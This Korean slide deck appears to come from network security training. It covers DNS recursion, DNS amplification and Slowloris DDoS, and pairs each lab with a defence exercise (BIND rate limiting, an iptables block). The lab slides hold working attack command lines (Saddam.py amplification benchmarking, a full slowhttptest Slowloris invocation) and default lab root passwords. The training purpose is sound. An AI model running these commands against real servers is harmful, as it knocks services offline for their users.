

/Theory/T32 DNS 재귀 쿼리
level 1
=TLD
level 2
=SLD
level 3
level 4
L I N K

Slide 26

/Theory/T32 DNS 재귀 쿼리
L I N K

Slide 27

/Theory/T32 DNS 재귀 쿼리
L I N K

Slide 28

/Theory/T32 DNS 재귀 쿼리
DNS 서버는 재귀적 질의와 반복적 질의 두가지의 시스템이 있다.
예시는 재귀적 질의 시스템 이다.
L I N K

Slide 29


/Theory/T32 DNS 쿼리의 타입
L I N K

Slide 30


/Theory/T32 DNS 쿼리의 타입
L I N K

Slide 31
/Theory/T32 DNS 증폭 공격(DNS Amplification)
DNS 를 이용한 트래픽 증폭 공격이다.
출발지 IP 변조를 통해 공격지로 response data 트래픽을 향하게 한다.
DNS 질의에 대한 인증 절차가 없기 때문에 변조가 가능하다.
마치 거울에 반사 하듯이 공격 하는 DRDOS 종류
이 과정에서 ANY 타입의 쿼리를 이용하여 트래픽이 증폭 된다.
공격자 입장에서, Open DNS 가 모두 좀비 피씨인 셈으로, 효율적인 공격이 가능하다.
L I N K

Slide 32
/Theory/T32 DNS 증폭 공격(DNS Amplification)
방어방법은 다양하다.
DNS 서버에서 재귀를 할 수 없도록 설정한다 (이는, 도메인 정보가 없는 질의에 대해 응답을 못 할 수도 있다. -> /etc/resolve.conf 파일에 외부 DNS 등록)
ANY 쿼리를 못하게 설정한다
IP 변조 필터링 (syn-cookie mechanism) 보안장비를 배치한다.
방화벽 설정을 통해 특정 byte 이상의 DNS 응답을 차단한다.
매 초마다 쿼리의 제한을 둔다.
내부 사용자의 주소만 재귀 쿼리를 허용한다.
L I N K

Slide 33
/Training/Unit/Net/14 14. DDOS – DNS Amplification
교육목표
- DNS Amplification 공격을 수행할 수 있다.
- DNS Amplification 공격을 방어할 수 있다.
실습환경
DNS Attacker(Kali Linux / 10.10.1.166)
DNS Victim(CentOS 6.4 / 10.10.1.101) + DDWRT(10.10.1.1)
대응실습
DNS 증폭 공격이 가능한 DNS 서버(10.10.1.101)를 발견하였다.
이를 이용하여 DNS 증폭 DoS 공격을 수행하시오.
도메인은 example.com을 사용하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 34



1) 대상 DNS 서버 테스트
# dig @10.10.1.101 example.com
※ dig : DNS 서버에 질의/응답에 활용하는 Command-line 툴로서 도메인 분석 등에 활용 되고 있다.
2) 증폭 지수 확인
# python /root/Saddam.py benchmark –d dns.txt:example.com
11배 증폭 가능함을 확인
3) 공격 효과 확인을 위해 공격 대상 호스트(10.10.1.1)에 ICMP 메시지 전송
L I N K

Slide 35




4) DNS 증폭 공격 수행
5) ICMP 응답이 지연됨을 확인
6) Ctrl + C로 공격 중지
7) ICMP 응답 시간이 정상으로 복구됨을 확인
L I N K

Slide 36

# acheck
(* history –w 실행하여 history에 저장)
L I N K

Slide 37
/Training/Unit/Net/14 14. DDOS – DNS Amplification
교육목표
- DNS Amplification 공격을 수행할 수 있다.
- DNS Amplification 공격을 방어할 수 있다.
실습환경
DNS Attacker(Kali Linux / 10.10.1.166)
DNS Victim(CentOS 6.4 / 10.10.1.101) + DDWRT(10.10.1.1)
대응실습
현재 일부 사용자들이 DNS 증폭 공격을 받는 중으로 보고되었다.
Bind DNS 서버 설정을 통해
하나의 IP에서 분당 요청할 수 있는 DNS 쿼리의 수를 제한하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 38

1) wireshark 실행
2) wireshark로 패킷 확인
L I N K

Slide 39




3) /etc/named.conf 파일 수정
# vi /etc/named.conf
4) named 서비스 재시작
# ps –ef | grep named
# pkill named
# ps –ef | grep named
# /usr/local/sbin/named
# ps –ef | grep named
L I N K

Slide 40


5) wireshark로 패킷 확인
# check
L I N K

Slide 41
/Training/Unit/Net/15 15. DDOS - Slowloris
교육목표
- Slowloris 공격을 수행할 수 있다.
- Slowloris 공격을 탐지하고 방어할 수 있다.
실습환경
Attacker(Kali linux / 10.10.1.166)
Victim(CentOS 6.4 / 10.10.1.101)
대응실습
실습 서버(10.10.1.101)에 아파치 웹 서버가 동작하고 있다.
해당 서버를 대상으로 Slowloris 공격을 수행하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 42


1) 공격 전 10.10.1.101서버로 웹페이지 접속 시 접속 가능
2) 공격서버에서 실습서버로 slowloris 공격
# slowhttptest -c 4000 -g -o slowloris -i 10 -r 100 -t GET -x 3 -p 3 –u http://10.10.1.101
L I N K

Slide 43


3) 공격 후 10.10.1.101서버로 웹페이지 접속 시도 시 접속 불가
# acheck
(* history –w 실행하여 history에 저장)
L I N K

Slide 44

<학생 화면>
교관공격 버튼 클릭 후 Setup 확인
1. 관리자 화면에서 왼쪽 ‘교관 공격‘ 탭 클릭 -> 공격하고자 하는 해당 문제번호와 할당 VM을 확인 후 체크박스에 체크를 하고 공격실행 버튼 클릭
2. ‘공격 실행’ 버튼 클릭 시 아래와 같이 완료 화면이 나오고 공격상태가 ‘공격 중’ 으로 변경 됨
L I N K

Slide 45
/Training/Unit/Net/15 15. DDOS - Slowloris
교육목표
- Slowloris 공격을 수행할 수 있다.
- Slowloris 공격을 탐지하고 방어할 수 있다.
실습환경
Attacker(Kali linux / 10.10.1.166)
Victim(CentOS 6.4 / 10.10.1.101)
대응실습
현재 아파치 웹 서버가 Slowloris DoS 공격을 받아
정상적인 서비스가 불가능한 상황이다.
공격자 IP를 식별하여 방화벽으로 차단하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / root123
L I N K

Slide 46




1) 공격이 들어오는지 netstat –tna로 확인
# netstat –tna
2) 웹 브라우저 firefox 실행
3) localhost 접속 시도
4) iptable -A INPUT -s 10.10.1.166 -j DROP
5) 웹 브라우저 firefox에서 다시 localhost로 접속
L I N K

Slide 47

# check
L I N K

